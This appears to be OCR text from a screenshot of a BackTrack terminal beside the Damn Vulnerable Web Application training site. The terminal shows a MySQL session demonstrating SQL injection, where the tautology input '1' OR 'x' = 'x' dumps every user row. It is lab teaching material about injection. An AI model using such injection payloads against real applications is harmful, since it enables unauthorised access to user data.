 Applications Places System
Sun Nov 18, 3:22 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
root@bt: ~
File Edit View Terminal Help
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '2';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Gordon | Brown |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' OR 'x' = 'x';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
+------------+-----------+
5 rows in set (0.00 sec)
mysql>
<< back | track 5
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Damn Vulnerable Web ...
root@bt: ~